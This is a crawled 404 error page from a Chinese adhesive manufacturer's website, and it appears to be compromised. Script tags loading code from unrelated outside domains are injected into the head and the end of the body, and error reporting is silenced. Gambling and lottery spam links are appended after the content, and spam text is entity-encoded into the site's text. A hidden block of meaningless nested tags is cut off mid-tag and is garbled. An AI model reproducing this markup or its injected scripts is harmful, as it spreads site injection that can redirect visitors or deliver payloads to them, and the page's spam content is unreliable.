

--- FILE ---
content_type: text/html
request_url: http://golf-bourgenay.com/t-6456-wspomnienia.html
body_size: 6513
content:
<!doctype html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta charset="utf-8">
    <title>404-青岛昕美易达</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-orientation" content="portrait">
    <link rel="icon" href="/logo.ico" mce_href="/logo.ico" type="image/x-icon" />
    <!--[if lt IE 9]>  
  <link rel="stylesheet" href="/escss/xmyd(ie).css">
<![endif]-->
    <link rel="stylesheet" href="/escss/xmyd.css">
    <link rel="stylesheet" href="/escss/swiper.min.css">
    <link rel="stylesheet" href="/escss/animate.min.css">
    <script src="/esjs/jquery-3.7.1.min.js" type="text/javascript"></script>
    <script src="/esjs/xmyd.js" type="text/javascript"></script>
    <script src="/esjs/easing.min.js" type="text/javascript"></script>
    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://golf-bourgenay.com/">567彩票</a></h1>
    <script src="/esjs/scrollReveal.js"></script>
    <div   id="hyh4efh313d0eq"    class="dbu pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="fl">
                青岛昕美易达专业生产胶水,粘合剂,水性胶,热熔胶,水性热熔胶,聚氨酯胶等系列产品.</div>
            <p class="fr">
                <a href="http://golf-bourgenay.com/company.html">关于我们</a><span>|</span> <a href="http://golf-bourgenay.com/sitemap.html">
                    网站地图</a>
            </p>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="logo pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="logoa fl">
                <a href="http://golf-bourgenay.com/">
                    <img src="/esimg/logo.png">
                    <p>
                        <span>安全稳定 精益求精</span>专业生产水性胶、热熔胶、水性热熔胶和聚氨酯胶</p>
                    <div   id="hyh4efh313d0eq"    class="clearfix">
                    </div>
                </a>
            </div>
            <div   id="hyh4efh313d0eq"    class="logoc fr">
                <img src="/esimg/x1.png">
                <p>
                    客户服务热线<span>138-6986-4861</span></p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="top pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="nav">
                <div   id="hyh4efh313d0eq"    class="nava fl navaa">
<p><a href="http://golf-bourgenay.com/">首页</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/product/">胶水中心</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/cases/">客户案例</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/company.html">关于我们</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/contact.html">联系方式</a></p>
</div>

                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="sjdhgd">
        <div   id="hyh4efh313d0eq"    class="sjdh mob">
            <div   id="hyh4efh313d0eq"    class="sjdha">
                <div   id="hyh4efh313d0eq"    class="sjdha_t1">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/logo1.png"></a></div>
                <div   id="hyh4efh313d0eq"    class="sjdha_t2">
                    <img src="/esimg/k52.png"></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="huakuai">
                <div   id="hyh4efh313d0eq"    class="sjdhb fr">
                    <div   id="hyh4efh313d0eq"    class="guanbi">
                        <img src="/esimg/k53.png"><div   id="hyh4efh313d0eq"    class="clearfix">
                        </div>
                    </div>
                    <div   id="hyh4efh313d0eq"    class="sjdhb_a sjdhb_ah1">
<h6><a href="http://golf-bourgenay.com/">首页</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/product/">胶水中心</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/cases/">客户案例</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/company.html">关于我们</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/contact.html">联系方式</a></h6>
</div>

                </div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <script>
                $(function () {
                    $(".sjdha_t2").click(function () {
                        $(".huakuai").css("right", "0%")
                    })
                    $(".guanbi").click(function () {
                        $(".huakuai").css("right", "-100%")
                    })
                })
            </script>
            <script>
                $(window).scroll(function () {
                    var m = $(window).scrollTop();
                    if (m >= 50) {
                        $(".sjdh").css({ "padding-top": "3%", "padding-bottom": "3%", "box-shadow": "0 -2px 18px -2px #e22d40" });
                    } else {
                        $(".sjdh").css({ "padding-top": "4%", "padding-bottom": "4%", "box-shadow": "0 -0 0 0 #e22d40" });
                    }
                });
            </script>
        </div>
    </div>
    <!--固定-->
    <div>
        <div   id="hyh4efh313d0eq"    class="fzfbox">
            <div   id="hyh4efh313d0eq"    class="fzf1">
                <img src="/esimg/404.png" alt=""></div>
            <div   id="hyh4efh313d0eq"    class="fzf2">
                <p>
                    很抱歉，您访问的页面不在地球上...</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="fzf3">
                <div   id="hyh4efh313d0eq"    class="fzf3z">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/404-1.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="fzf3y">
                    <a href="#" onclick="javascript :history.go(-1);">
                        <img src="/esimg/404-2.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
        </div>
    </div>
    <!--联系我们-->
    <div   id="hyh4efh313d0eq"    class="yj">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="yjb fl">
                <h6>客服座机<span>138-6986-4861</span></h6><div   id="hyh4efh313d0eq"    class="yjba"><p><img src="/esimg/x25.png"/>地　址：青岛市城阳区空港工业园</p><p><img src="/esimg/x26.png"/>电　话：13869864861(微信同号)</p><p><img src="/esimg/x27.png"/>Q　 Q：1209566951</p><p><img src="/esimg/x28.png"/>网　址：http://golf-bourgenay.com</p><p><img src="/esimg/x29.png"/>&#53;&#54;&#55;&#24425;&#31080;E-mail：siruiyinshua@163.com</p></div>
            </div>
            <div   id="hyh4efh313d0eq"    class="yja fl pc">
                <div   id="hyh4efh313d0eq"    class="yja_a fl yja_aa">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/environmental/" title="环保胶水">环保胶水</a>
<a href="http://golf-bourgenay.com/food_grade/" title="食品级胶水">食品级胶水</a>
<a href="http://golf-bourgenay.com/water_box/" title="水性糊盒胶">水性糊盒胶</a>
<a href="http://golf-bourgenay.com/medical/" title="医疗级胶水">医疗级胶水</a>
<a href="http://golf-bourgenay.com/compound/" title="水性复合胶">水性复合胶</a>
<a href="http://golf-bourgenay.com/transparent/" title="无色透明封尾胶水">无色透明封尾胶水</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/wet_again/" title="再湿型口水胶">再湿型口水胶</a>
<a href="http://golf-bourgenay.com/labeling/" title="水性贴标胶">水性贴标胶</a>
<a href="http://golf-bourgenay.com/polyurethane/" title="热硫化聚氨酯胶">热硫化聚氨酯胶</a>
<a href="http://golf-bourgenay.com/pressure/" title="水性压敏胶">水性压敏胶</a>
<a href="http://golf-bourgenay.com/white_latex/" title="白乳胶">白乳胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl yja_ab">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/hot_melt/" title="热熔胶">热熔胶</a>
<a href="http://golf-bourgenay.com/binding/" title="装订热熔胶">装订热熔胶</a>
<a href="http://golf-bourgenay.com/sealing/" title="封箱热熔胶">封箱热熔胶</a>
<a href="http://golf-bourgenay.com/pressure_glue/" title="热熔压敏胶">热熔压敏胶</a>
<a href="http://golf-bourgenay.com/labeling_glue/" title="贴标热熔胶">贴标热熔胶</a>
<a href="http://golf-bourgenay.com/glue_stick/" title="热熔胶棒">热熔胶棒</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/high_temperature/" title="耐高温热熔胶">耐高温热熔胶</a>
<a href="http://golf-bourgenay.com/flame_retardant/" title="阻燃热熔胶">阻燃热熔胶</a>
<a href="http://golf-bourgenay.com/henkel/" title="汉高热熔胶">汉高热熔胶</a>
<a href="http://golf-bourgenay.com/seal_glue/" title="封口热熔胶">封口热熔胶</a>
<a href="http://golf-bourgenay.com/food_bright_grade/" title="食品级透明热熔胶">食品级透明热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/8816glue/" title="8816医疗行业水性热熔胶">8816医疗行业水性热熔胶</a>
<a href="http://golf-bourgenay.com/8818glue/" title="8818水性热熔胶">8818水性热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>

            </div>
            <div   id="hyh4efh313d0eq"    class="yjd fr">
                <img src="/esimg/ewm.png">
                <p>&#53;&#54;&#55;&#24425;&#31080;
                    扫一扫关注微信</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
            <div   id="hyh4efh313d0eq"    class="yjc">
                <p class="fl">
                    版权所有©青岛昕美易达粘合剂有限公司<span></span>备案号：
                </p>
                <p class="fr">&#53;&#54;&#55;&#24425;&#31080;
                    ：</p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="yb_conct pc">
<div   id="hyh4efh313d0eq"    class="yb_bar">
<ul>
<li class="yb_top">返回顶部</li>
<li class="yb_phone">138-6986-4861</li>
<li class="yb_QQ">
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1209566951&site=golf-bourgenay.com&menu=yes">QQ在线</a>
</li>
<li class="yb_ercode" style="height:53px;">微信二维码 <br>
<img class="hd_qr" src="/esimg/ewm.png"> </li>
</ul>
</div>
</div>
<script type="text/javascript">
$(function(){
$(".yb_conct").hover(function() {
$(".yb_conct").css("right", "5px");
$(".yb_bar .yb_ercode").css('height', '190px');
}, function() {
$(".yb_conct").css("right", "-127px");
$(".yb_bar .yb_ercode").css('height', '53px');
});
$(".yb_top").click(function() {
$("html,body").animate({
'scrollTop': '0px'
}, 300)
});
});
</script>
<ul class="mob dan-xia">
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db1.png">
<p>首页</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/product/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db2.png">
<p>&#53;&#54;&#55;&#24425;&#31080;</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/company.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db3.png">
<p>关于我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/contact.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db4.png">
<p>联系我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
<div   id="hyh4efh313d0eq"    class="dhgd_d">
<a href="tel:138-6986-4861">
<img src="/esimg/dth.png">
</a>
</div>
</ul>
<script type="text/javascript">
(function ($) {
'use strict';
window.scrollReveal = new scrollReveal({reset: true, move: '50px'});
})();
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="祥顺彩票|主页" href="http://www.gnjsjt.com">祥顺彩票|主页</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="9659彩票 - 首页" href="http://www.fpcolathe.org">9659彩票 - 首页</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://www.mizhiliang888.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='9ei0e'><p id='9ei0e'><optgroup id='9ei0e'></optgroup></p></q><form id='9ei0e'></form><ol id='9ei0e'><th id='9ei0e'><legend id='9ei0e'></legend></th><bdo id='9ei0e'><optgroup id='9ei0e'></optgroup></bdo></ol><dl id='9ei0e'><tt id='9ei0e'><tr id='9ei0e'></tr></tt><address id='9ei0e'><th id='9ei0e'></th></address></dl><style id='9ei0e'><dt id='9ei0e'></dt><dir id='9ei0e'></dir></style><dd id='9ei0e'></dd><dl id='9ei0e'><sup id='9ei0e'></sup></dl><table id='9ei0e'><p id='9ei0e'><optgroup id='9ei0e'><tbody id='9ei0e'><p id='9ei0e'><dir id='9ei0e'><div id='9ei0e'><center id='9ei0e'></center></div></dir></p></tbody></optgroup></p></table><abbr id='9ei0e'><abbr id='9ei0e'><blockquote id='9ei0e'><i id='9ei0e'><select id='9ei0e'><td id='9ei0e'><u id='9ei0e'><ol id='9ei0e'></ol><big id='9ei0e'><big id='9ei0e'></big></big></u><pre id='9ei0e'><kbd id='9ei0e'></kbd></pre><del id='9ei0e'></del></td><button id='9ei0e'><noframes id='9ei0e'><option id='9ei0e'></option><select id='9ei0e'><span id='9ei0e'><form id='9ei0e'></form></span><dd id='9ei0e'></dd></select><dt id='9ei0e'></dt></noframes><del id='9ei0e'><noframes id='9ei0e'></noframes></del></button><kbd id='9ei0e'></kbd><form id='9ei0e'></form><button id='9ei0e'><noframes id='9ei0e'><style id='9ei0e'><big id='9ei0e'><i id='9ei0e'></i><tbody id='9ei0e'></tbody></big></style><abbr id='9ei0e'></abbr></noframes></button></select></i><li id='9ei0e'></li></blockquote></abbr><address id='9ei0e'></address></abbr><address id='9ei0e'><sub id='9ei0e'><big id='9ei0e'><tt id='9ei0e'><bdo id='9ei0e'><acronym id='9ei0e'></acronym></bdo><label id='9ei0e'><abbr id='9ei0e'></abbr><em id='9ei0e'><pre id='9ei0e'></pre><address id='9ei0e'><small id='9ei0e'></small></address></em></label><center id='9ei0e'><span id='9ei0e'><b id='9ei0e'></b></span></center><option id='9ei0e'><bdo id='9ei0e'><select id='9ei0e'><strong id='9ei0e'><q id='9ei0e'><sup id='9ei0e'><abbr id='9ei0e'></abbr></sup><p id='9ei0e'></p></q><span id='9ei0e'><tfoot id='9ei0e'><ul id='9ei0e'><div id='9ei0e'><style id='9ei0e'><dir id='9ei0e'></dir></style></div></ul></tfoot><q id='9ei0e'><form id='9ei0e'></form></q></span><noframes id='9ei0e'><p id='9ei0e'><sup id='9ei0e'></sup></p></noframes></strong></select></bdo></option></tt><option id='9ei0e'></option><li id='9ei0e'></li></big><strong id='9ei0e'></strong></sub></address><ol id='9ei0e'><font id='9ei0e'></font><dl id='9ei0e'></dl></ol><option id='9ei0e'></option><th id='9ei0e'></th><li id='9ei0e'></li><center id='9ei0e'><u id='9ei0e'></u></center><del id='9ei0e'></del><tfoot id='9ei0e'></tfoot><p id='9ei0e'><strike id='9ei0e'></strike><fieldset id='9ei0e'></fieldset></p><tr id='9ei0e'><bdo id='9ei0e'><ul id='9ei0e'></ul></bdo></tr><th id='9ei0e'><tfoot id='9ei0e'><p id='9ei0e'><thead id='9ei0e'><dfn id='9ei0e'></dfn></thead></p><strong id='9ei0e'></strong><th id='9ei0e'></th></tfoot></th><u id='9ei0e'><blockquote id='9ei0e'></blockquote></u><b id='9ei0e'><address id='9ei0e'></address></b><ins id='9ei0e'><table id='9ei0e'><strike id='9ei0e'><tfoot id='9ei0e'><ins id='9ei0e'></ins></tfoot><strike id='9ei0e'><small id='9ei0e'><div id='9ei0e'></div></small></strike></strike><optgroup id='9ei0e'><big id='9ei0e'><abbr id='9ei0e'></abbr></big><kbd id='9ei0e'><q id='9ei0e'></q></kbd></optgroup></table><big id='9ei0e'></big></ins><sub id='9ei0e'></sub><q id='9ei0e'><kbd id='9ei0e'></kbd><dt id='9ei0e'></dt></q><big id='9ei0e'><pre id='9ei0e'><code id='9ei0e'></code><del id='9ei0e'><fieldset id='9ei0e'></fieldset></del><big id='9ei0e'><dt id='9ei0e'></dt></big><bdo id='9ei0e'></bdo></pre></big><noscript id='9ei0e'></noscript><acronym id='9ei0e'></acronym><div id='9ei0e'><tr id='9ei0e'><b id='9ei0e'></b></tr></div><dl id='9ei0e'></dl><tbody id='9ei0e'><p id='9ei0e'><noframes id='9ei0e'></noframes></p><u id='9ei0e'></u></tbody><dt id='9ei0e'></dt><dd id='9ei0e'></dd><big id='9ei0e'></big><pre id='9ei0e'></pre><dir id='9ei0e'><optgroup 